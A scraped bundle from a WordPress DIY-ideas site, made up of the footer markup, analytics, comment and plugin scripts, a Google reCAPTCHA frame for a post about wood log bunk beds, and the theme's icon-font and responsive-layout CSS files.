							© DIY Motive: DIY Motivations &amp; Inspirations. Copyright 2017.

<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=11279724; 
var sc_invisible=1; 
var sc_security="d1e3dec6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript>
<div class="statcounter"><a title="web analytics" href="http://statcounter.com/" target="_blank"><img class="statcounter" src="//c.statcounter.com/11279724/0/d1e3dec6/1/" alt="web analytics"></a></div>
</noscript>
<!-- End of StatCounter Code for Default Guide -->						</div>
						<div class="col-sm-4">
							<nav>
															</nav>
						</div>
					</div>
				</div>
			</div>
			<!-- end f-copyright -->

		</footer>
		<!-- END FOOTER -->

	</div>
	<!-- END OFF CANVAS BODY -->

	</div>
	<!-- END BODY BACKGROUND -->

	<div id="scrolltop">
		<a><i class="tm-go-top"></i></a>
	</div>
	
	</div>

    <script data-cfasync="false">
        var VUUKLE_CONFIG = {
            apiKey: "b7c5a43e-3587-4f66-8109-b6c7fd1dcedf",
            articleId: "7163",
            title: 'Rustic Charm Meets Functionality Exploring Wood Log Bunk Beds',
            tags: "",
            author: "diymotive",
			        };
        (function () {
            var d = document,
                s = d.createElement('script');
            s.async = true;
            s.src = 'https://cdn.vuukle.com/platform.js';
            s.setAttribute('data-cfasync', 'false');
            (d.head || d.body).appendChild(s);
        })();
    </script>
<button id="responsive-menu-button"
            class="responsive-menu-button responsive-menu-accessible responsive-menu-boring"
            type="button"
            aria-label="Menu"><span class="responsive-menu-box"><span class="responsive-menu-inner"></span></span></button><div id="responsive-menu-container"
  class="
  slide-left  ">
  <div id="responsive-menu-wrapper">
    <ul id="responsive-menu" class=""><li id="responsive-menu-item-8" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-item"><a href="http://www.diymotive.com" class="responsive-menu-item-link">Home</a></li><li id="responsive-menu-item-9" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crafts/" class="responsive-menu-item-link">Crafts</a></li><li id="responsive-menu-item-10" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/crochet/" class="responsive-menu-item-link">Crochet</a></li><li id="responsive-menu-item-11" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/diy-ideas/" class="responsive-menu-item-link">DIY Ideas</a></li><li id="responsive-menu-item-12" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/furniture/" class="responsive-menu-item-link">Furniture</a></li><li id="responsive-menu-item-13" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/garden-ideas/" class="responsive-menu-item-link">Garden Ideas</a></li><li id="responsive-menu-item-14" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-item responsive-menu-item-current-parent"><a href="https://www.inspirationalz.com/category/outdoor-patio/" class="responsive-menu-item-link">Outdoor / Patio</a></li><li id="responsive-menu-item-15" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/pallets/" class="responsive-menu-item-link">Pallets</a></li><li id="responsive-menu-item-16" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-item"><a href="https://www.inspirationalz.com/category/woodworking/" class="responsive-menu-item-link">Woodworking</a></li></ul><div id="responsive-menu-search-box">
        <form action="https://www.inspirationalz.com" class="responsive-menu-search-form" role="search">
          <input type="search" name="s" placeholder="Search" class="responsive-menu-search-box">
        </form>
      </div>  </div>
</div>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/underscore.min.js?ver=1.13.4' defer='defer' id='underscore-js'></script>
<script type='text/javascript' id='daves-wordpress-live-search-js-extra'>
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.inspirationalz.com","ajaxURL":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"daves-wordpress-live-search_result <%- liClass %> '\">\n        <% if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) { %>\n                <img src=\"<%= searchResult.attachment_thumbnail %>\" class=\"post_thumb\" \/>\n        <% } %>\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\"><%= searchResult.post_title %><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <p class=\"excerpt clearfix\"><%= searchResult.post_excerpt %><\/p>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/daves-wordpress-live-search.min.js?ver=6.1.9' defer='defer' id='daves-wordpress-live-search-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/excanvas.compiled.js?ver=6.1.9' defer='defer' id='excanvas-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/daves-wordpress-live-search/js/spinners.min.js?ver=6.1.9' defer='defer' id='spinners-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' defer='defer' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7' defer='defer' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/main.js?ver=1.0.0' id='maha-main-js'></script>
<script type='text/javascript' id='maha-basix-js-extra'>
/* <![CDATA[ */
var MahaAjax = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0' defer='defer' id='maha-basix-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/themes/Curated/static/js/add_to_cart.js?ver=1.0.0' defer='defer' id='add_to_cart-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' defer='defer' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/custom-sidebars/inc/external/wpmu-lib/js/wpmu-ui.3.min.js?ver=6.1.9' defer='defer' id='wpmu-wpmu-ui-3-min-js-js'></script>
<script type='text/javascript' id='sti-script-js-extra'>
/* <![CDATA[ */
var sti_vars = {"ajaxurl":"https:\/\/www.inspirationalz.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.inspirationalz.com\/","selector":"img","title":"","summary":"","short_url":"sti","minWidth":"150","minHeight":"150","sharer":"https:\/\/www.inspirationalz.com\/wp-content\/plugins\/share-this-image\/sharer.php","position":"image_hover","analytics":"","buttons":{"desktop":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"],"mobile":["facebook","twitter","linkedin","pinterest","messenger","whatsapp","telegram","tumblr","reddit"]},"twitterVia":"","appId":"","custom_data":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspirationalz.com/wp-content/plugins/share-this-image/assets/js/sti.js?ver=1.67' defer='defer' id='sti-script-js'></script>
        
</body>
</html>
<!-- Page supported by LiteSpeed Cache 2.9.1 on 2026-01-25 11:16:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FoAHo5MxVd6KI6wV5UTbig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339804585');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/font-tm.css?ver=1.0
body_size: 523
content:
@charset "UTF-8";

@font-face {
font-family: "curated";
src:url("fonts/curated.eot");
src:url("fonts/curated.eot?#iefix") format("embedded-opentype"),
url("fonts/curated.woff") format("woff"),
url("fonts/curated.ttf") format("truetype"),
url("fonts/curated.svg#curated") format("svg");
font-weight: normal;
font-style: normal;
}

/*[data-icon]:before {
font-family: "curated" !important;
content: attr(data-icon);
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

[class^="tm-"]:before,
[class*=" tm-"]:before {
font-family: "curated" !important;
font-style: normal !important;
font-weight: normal !important;
font-variant: normal !important;
text-transform: none !important;
speak: none;
line-height: 1;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}*/

[class^="tm-"], [class*=" tm-"] {
font:normal normal normal 14px/1 curated;
font-size:inherit;
text-transform: none;
text-rendering:auto;
display:inline-block;
vertical-align: middle;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale
}

.tm-view:before {
content: "\62";
}
.tm-comment:before {
content: "\63";
}
.tm-left-open-big:before {
content: "\61";
}
.tm-right-open-big:before {
content: "\64";
}
.tm-basket:before {
content: "\66";
}
.tm-3dots:before {
content: "\68";
}
.tm-user:before {
content: "\69";
}
.tm-check:before {
content: "\6a";
}
.tm-dropdown:before {
content: "\6c";
}
.tm-go-top:before {
content: "\6b";
}
.tm-cancel:before {
content: "\6d";
}
.tm-crumb-right:before {
content: "\6e";
}
.tm-facebook:before {
content: "\6f";
}
.tm-twitter:before {
content: "\70";
}
.tm-googleplus:before {
content: "\71";
}
.tm-email:before {
content: "\72";
}
.tm-pinterest:before {
content: "\73";
}
.tm-website:before {
content: "\74";
}
.tm-instagram:before {
content: "\75";
}
.tm-behance:before {
content: "\76";
}
.tm-youtube:before {
content: "\77";
}
.tm-linkedin:before {
content: "\78";
}
.tm-vimeo:before {
content: "\79";
}
.tm-spotify:before {
content: "\7a";
}
.tm-lastfm:before {
content: "\41";
}
.tm-vkontakte:before {
content: "\42";
}
.tm-flickr:before {
content: "\43";
}
.tm-tumblr:before {
content: "\44";
}
.tm-stumblupon:before {
content: "\45";
}
.tm-soundcloud:before {
content: "\46";
}
.tm-skype:before {
content: "\47";
}
.tm-dribbble:before {
content: "\48";
}
.tm-github:before {
content: "\49";
}
.tm-minus:before {
content: "\4a";
}
.tm-plus:before {
content: "\4b";
}
.tm-quote:before {
content: "\4c";
}
.tm-right-open:before {
content: "\4d";
}
.tm-left-open:before {
content: "\4e";
}
.tm-star:before {
content: "\4f";
}
.tm-star-blank:before {
content: "\50";
}
.tm-menu:before {
content: "\51";
}
.tm-rss:before {
content: "\52";
}
.tm-chevron-left:before {
content: "\54";
}
.tm-chevron-right:before {
content: "\55";
}
.tm-up-open-big:before {
content: "\56";
}
.tm-right-open-mini:before {
content: "\58";
}
.tm-up-open-mini:before {
content: "\59";
}
.tm-app-store:before {
content: "\53";
}
.tm-note-beamed:before {
content: "\67";
}
.tm-right-circled:before {
content: "\57";
}
.tm-facebook-squared:before {
content: "\5a";
}
.icon-minus-squared:before,
.tm-minus-1:before {
content: "\30";
}
.icon-plus-squared:before,
.tm-plus-1:before {
content: "\31";
}
.tm-search:before {
content: "\32";
}

--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix-responsive.css?ver=1.0
body_size: 3852
content:
@media (min-width: 1200px) { /* 1170 */
	/* Normal Size for desktop */
	.block-streams .item-list.post-box-oblog {min-height: 230px;}

	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }
}
@media (max-width: 1199px) and (min-width: 992px) { /* 970 */
	/* Ads */
	.vp-1170{display: none;}
	.vp-750{display: none;}
	.vp-fluid{display: none;}
	.vp-970{display: block;}
	.vp-320{display: none;}

	/* html */
	h1{font-size:22px;}
	h2{font-size:20px;}
	h3{font-size:18px;}
	h4{font-size:16px;}

	/* Header */
	.main-ads-center{ float:none !important; }
	#main-ads:not(.main-ads-center) > * { float: right; }
	.main-logo-ads .col-sm-12 { display: table; }
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > * { display: table-cell; vertical-align: middle; }

	/*  */
	.main-content.single-post-box h1.entry-title{font-size:28px;}

	/* Category & Archives & Search & Posts Related */
	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:340px;}
	.i-slide .big .detail h2{font-size:20px;}
	.i-slide .small .detail h2{font-size:16px;}
	.mh-el .i-slide .full .detail h2{font-size:22px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:20px;}

	.regular-slider .i-slide .full .reg-item-cover { height: 430px; }
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:340px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next{top:56px;}
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:50px;}

	.item-medium .no-bottom{margin-bottom:0;}

	.post-box-big{margin-bottom:20px;padding-bottom:20px;}
	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}
	.box-small-wrap .meta-info{margin-bottom:0px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:18px;}
	.post-box-full h3{font-size:28px}

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:110px;}
	.post-box-oblog .thumb-wrap img{width:200px;}
	.item-small .thumb-wrap img{width:90px;}

	.block-streams .item-list.post-box-oblog{padding-left:230px;min-height:182px;}
	.item-small.post-box-small .box-small-wrap{padding-left:110px;}
	.item-medium-simple.post-box-normal{margin-bottom:20px;}
	.related-article .item-medium-simple.post-box-normal, .el-block-6 .item-medium-simple.post-box-normal{padding-bottom:20px;}

	.page-sidebar .i-slide .detail h2{font-size:16px;}
	.page-sidebar .i-slide .big .detail h2{font-size:22px;}
	/*.page-sidebar .i-slide .full .detail h2 {font-size: 38px;}*/

	/* Sidebar */
	.social_subscribe .social-network{width: 100%;}
	.widget_ads .ads_box .ads_inner {padding: 28px 21px 24px 21px;}
	.widget_popular_post .nav-popular-post li a { padding: 10px 0; font-size: 16px; }

	/* Single */
	/*.next-prev .prev:last-child{padding-left: 65px;}*/
	.next-prev .next i{right: 10px;}
	.next-prev .prev i{left: 10px;}

	.single .cover {min-height:460px;}
	/*.single .cover .detail h1{font-size: 44px;}*/
	.single .cover .detail h1{font-size:32px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:32px;}

}
@media (max-width: 991px) and (min-width: 768px) { /* 750 */
	/* Ads */
	.vp-1170{display:none;}
	.vp-970{display:none;}
	.vp-fluid{display:none;}
	.vp-750{display:block;}
	.vp-320{display:none;}

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Header */
	#thelogo{max-width:200px;}
	#thelogo.the-logo-center{max-width:200px;margin:0 auto;}
	#thelogosmall{display:none;}

	.main-ads-center{float:none !important;}
	#main-ads:not(.main-ads-center) > *{float:right;}
	.main-logo-ads .col-sm-12{display:table;}
	.main-logo-ads .row:not(.main-logo-center) .col-sm-12 > *{display:table-cell;vertical-align:middle;}

	.main-ul-nav ul li a, .main-ul-nav .nav-sub-wrap .nav-sub-posts .entry-title{font-size:14px;}
	.main-ul-nav .nav-sub-wrap .nav-sub-menus ul li a{font-size:13px;}
		
	/*.main-logo-center .col-sm-12{text-align: center}*/
	#main-ads .vp-750{padding-top: 0px;}

	.cur-run, .mh-run{display:none;}

	.main-content.single-post-box h1.entry-title{font-size:24px;}

	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.big{width:60%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-wrap.small2{width:40%;height:390px;}
	.page-wrapper > .mh-el.grid3-slide .i-slide .grid3-item.small{height:195px;}

	.page-wrapper > .mh-el.moz-slide .i-slide .big{width:34%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .medium{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small2{width:33%;height:380px;}
	.page-wrapper > .mh-el.moz-slide .i-slide .small{height:190px;}

	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el.page-sidebar .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el.page-sidebar .i-slide .grid3-wrap.small2,
	.mh-el.page-sidebar .i-slide .grid3-item.small{height:210px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height:258px;}
	
	.i-slide .detail h2,
	.i-slide .big .detail h2,
	.i-slide .medium .detail h2,
	.page-sidebar .mh-el .i-slide .big .detail h2,
	.page-sidebar .mh-el .i-slide .medium .detail h2{font-size:16px;}
	.i-slide .small .detail h2{font-size:15px;}
	.i-slide .full .detail h2 {font-size:18px;}
	.mh-el .i-slide .full .detail h2{font-size:18px;}
	.mh-el.page-sidebar .i-slide .full .detail h2{font-size:16px;}

	.block-streams h3{font-size:15px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:22px}

	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:370px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:290px;}

	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:200px;}

	/*.page-sidebar .wrap-moz-slide .rsOverflow{height: 550px !important;}
	.page-sidebar .i-slide .big{width: 100%; height: 274px;}
	.page-sidebar .i-slide .medium{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small2{width: 100%; height: 137px;}
	.page-sidebar .i-slide .small{width: 50%; height: 137px; float: left;}*/

	.meta-author .author-thumb{width:80px;}
	.meta-author .author-info{margin-left:100px;}
	.post-box-oblog .thumb-wrap img{width:158px;}

	/*.item-list.post-box-oblog .thumb-wrap img {width: 158px;}*/
	/*.item-list.post-box-oblog .thumb-wrap .no-image { width: 158px; height: 103px; }*/
	
	/*.block-streams .post-box-oblog {padding-left: 182px;min-height: 103px;}*/
	.block-streams .item-list.post-box-oblog{padding-left:182px;min-height:150px;}

	.blocked-carousel .carousel-prev, .blocked-carousel .carousel-next,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-prev,
	.mh-el.page-sidebar .blocked-carousel:not(.featured-slider) .carousel-next{top:60px;}

	.post-box-big{margin-bottom:20px;padding-bottom:17px;}

	.block-streams .col-sm-12 .post-box-oblog{margin-bottom:25px;padding-bottom:25px;}

	.related-article .item-medium-simple.post-box-normal,
	.el-block-6 .item-medium-simple.post-box-normal{padding-bottom:18px;margin-bottom:18px;}

	.post-box-small{margin-bottom:10px;}
	.page-wrapper .mh-el:not(.page-sidebar) .post-box-small{margin-bottom:14px;padding-bottom:5px;}
	.post-box-small .thumb-wrap{display:none;}
	.post-box-small .box-small-wrap,
	.item-small.post-box-small .box-small-wrap{padding-left:0;}

	.post-box-big .meta-info{opacity:0.4;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);}
	.post-box-big .meta-info:hover{opacity:1;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);}
	
	/* Category & Archives & Search */
	.page-category h1, .page-archive h1{font-size:30px;}

	.meta-author{padding:20px 20px;}
	.meta-author .author-thumb{width:60px;}
	.meta-author .author-thumb img{float:none;}
	.meta-author .author-info{margin-left:0;margin-top:13px;}
	.meta-author .author-name{position:absolute;margin-left:80px;top:40px;}

	/* Sidebar */
	.widget-title .block-cap h3{font-size:16px;}
	.social_subscribe .social-network{width:100%;}
	.widget_menus ul li{width:100%;}
	.widget_ads .ads_box .ads_inner{padding:21px 17px 20px 17px;}
	.widget_review .meta-count{display:none;}
	.widget_popular_post .nav-popular-post li a{padding:10px 0;font-size:14px;}
	.widget_review .popupar-item-wrap .detail h4{font-size:15px;}

	/* Single */
	.next-prev a{min-height: 132px;}
	.next-prev .next{padding-right: 55px;}
	.next-prev .next i{right: 5px;}
	.next-prev .prev, .next-prev .prev:last-child{padding-left: 55px;}
	.next-prev .prev i{left: 5px;}

	.meta-review{width: 234px;}
	.meta-review .review-visual{height: auto;}
	.meta-review .review-visual i{font-size: 83px;}
	.meta-review .review-visual.circle canvas{margin-top: 13px;width: 70px;}
	.meta-review .review-visual .visual-value{font-size: 64px; padding-top: 12px;}

	/*.single-boxed .play-the-media {right: 8.5%;}*/
	.single .cover {min-height: 410px;}
	/*.single .cover .detail h1{font-size: 38px;}*/
	.single .cover .detail h1{font-size:24px;}
	.single-regular h1.entry-title,
	.single-title .cover-wrap h1{font-size:24px;}

	/* shortcodes */
	.i-tabs .tab-nav li a{padding:9px 16px 6px;}

	/* Widget */
	.sidebar { padding: 25px 15px; }
	.widget_calendar table tr th, .widget_calendar table tr td { padding: 5px; }
	
}
/*@media screen and (-webkit-min-device-pixel-ratio: 2)    and (max-width: 991px) and (min-width: 768px),@media only screen and (   min--moz-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (     -o-min-device-pixel-ratio: 2/1)    and (max-width: 991px) and (min-width: 768px),@media only screen and (        min-device-pixel-ratio: 2)      and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 192dpi) and (max-width: 991px) and (min-width: 768px),@media only screen and (                min-resolution: 2dppx)  and (max-width: 991px) and (min-width: 768px) {
	#thelogo{width: 300px !important;}
	#thelogo.the-logo-center{width: 300px !important;margin: 0 auto;}
	}*/
@media (max-width: 767px) { /* Fluid */

	/* html */
	h1{font-size:20px;}
	h2{font-size:18px;}
	h3{font-size:17px;}
	h4{font-size:16px;}

	/* Ads */
	.vp-1170{display: none;}
	.vp-970{display: none;}
	.vp-750{display: none;}
	.vp-320{display: block;}
	/*.vp-fluid{display: block;}*/
	.col-sm-3, .col-sm-4, .col-sm-6{width:100%;}

	.block-streams .col-sm-3{width:25%;}
	.block-streams .col-sm-4{width:33.33333333333333%;}
	#cur-page .block-streams .col-sm-3,
	.block-streams .col-sm-6{width:50%;}
	/* Header */
	/*.off-canvas-body{margin-top: 0px !important;}*/
	#thelogo{margin-top:5px;margin-bottom:20px}
	#top-nav-wrapper, .main-nav-bar{display:none;}
	.ul-nav ul li a{padding:7px 11px 6px;}
	.main-logo-ads-wrap, #thelogo, #main-ads{text-align:center;float:none;}
	.main-logo-ads-wrap{padding-bottom:14px;}
	#top-mobile-wrapper{display:block;}
	.top-bar .top-user{line-height:46px;vertical-align:middle;}
	#body-maha{background-image:none !important;background:#212121 !important;}
	.page-wrapper{padding-top:10px;}

	.social-top, .cur-run, .mh-run{display:none !important;}

	.page-category h1, .page-archive h1{font-size:28px;}
	.main-content.single-post-box h1.entry-title{font-size:22px;}

	.blocked-slide .container, .moz-slide .container, .grid3-slide .container{padding-left:0;padding-right:0;}
	.col-sm-8 > .moz-slide, .col-sm-8 > .grid3-slide, .col-sm-8 > .blocked-slide{margin-left:-15px;margin-right:-15px;}

	.col-sm-8 .el-blocked-slide.maha_royalSlider{height: 340px;}
	.wrap-moz-slide.maha_royalSlider{overflow: hidden;}
	/*.i-slide .detail h2 {font-size: 16px;}
	.i-slide .big .detail h2 {font-size: 24px;}
	.i-slide .full .detail h2{font-size: 28px;}
	.page-sidebar .i-slide .full .detail h2 {font-size: 18px;}*/

	.i-slide h2{font-size:14px !important;}

	.i-slide .meta-info, .i-slide .full .meta-info, .i-slide .full .meta-count{display: none;}
	.post-box-full h3 {font-size: 28px}

	.col-sm-8 .el-blocked-slide.maha_royalSlider,
	.regular-slider .i-slide .full,
	.regular-slider .i-slide .full .reg-item-cover{height:250px;}
	.mh-el.page-sidebar .regular-slider .i-slide .full,
	.mh-el.page-sidebar .regular-slider .i-slide .full .reg-item-cover{height:250px;}

	.i-slide .full .detail{padding:17px 18px;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail{padding-bottom:35px !important;padding-top:10% !important;}
	.i-slide .full .detail:after{left:19px;}

	.mh-el .i-slide .grid3-item.big{width:100%;height:220px;}
	.mh-el .i-slide .grid3-wrap.small2,
	.mh-el .i-slide > .bContainer > .grid3-wrap.small2{width:100%;height:220px;}
	.mh-el .i-slide .grid3-item.small{display:inline-block;width:50%;height:220px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item{padding:0;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:first-child{padding-right:2px;}
	.mh-el .i-slide > .bContainer > .small2 .grid3-item:last-child{padding-left:2px;}

	.mh-el .i-slide .big,
	.mh-el.page-sidebar .i-slide .big,
	.mh-el.page-sidebar .i-slide .grid3-item.big,
	.mh-el .i-slide .medium,
	.mh-el.page-sidebar .i-slide .medium,
	.mh-el .i-slide .small2,
	.mh-el.page-sidebar .i-slide .small2{ width: 100%; height: 220px; padding: 0; margin: 2px 0; }
	.mh-el .i-slide .bContainer > div:last-child { margin-bottom: 0; }
	.i-slide > .bContainer > .small2 .moz-item,
	.i-slide > .bContainer > .small2 .grid3-item,
	.mh-el.page-sidebar .i-slide .grid3-item.small{ display: inline-block; width: 50%; height: 220px; padding: 0; }
	.mh-el .i-slide .small:first-child { padding-right: 2px }
	.mh-el .i-slide .small:last-child { padding-left: 2px }

	.zoom-zoom .zoom-it.three{opacity:0.8;}
	.page-wrapper > .mh-el.blocked-slide .full.zoom-zoom:hover .detail,
	.zoom-zoom:hover .detail{padding:17px 18px !important;}
	.zoom-zoom:hover .detail:after{background:transparent !important;}

	.blocked-carousel{margin-left:-15px;margin-right:-15px;}
	.blocked-carousel, .blocked-carousel .caroufredsel_wrapper{min-height:160px;margin-bottom:-20px;}
	.blocked-carousel .meta-info, .blocked-carousel .entry-title{padding:0 15px;}

	.block-streams h3{font-size:14px;}
	.post-box-oblog h3,
	.page-search .item-search h3,
	.post-box-big h3{font-size:15px;}
	.post-box-full h3{font-size:20px}

	.meta-author .author-thumb {/*width: auto;*/ margin: 0 auto; text-align: center;}
	.meta-author .author-thumb img {float: none; margin-bottom: 15px; /*max-width: 150px; width: 60%;*/}
	.meta-author .author-info{margin: 0px;text-align: center;}

	/*.thumb-wrap.zoom-zoom{margin-left:-15px;margin-right:-15px;}*/
	.thumb-wrap img{height:auto;max-width:none;width:100%;}
	.block-streams .thumb-wrap a{display:inherit;}

	.post-box-oblog .thumb-wrap,
	.post-box-oblog .thumb-wrap a img{-webkit-transition: 0s; -moz-transition: 0s; -ms-transition: 0s; -o-transition: 0s; transition: 0s; }
	.post-box-oblog .thumb-wrap{width: 28%;}
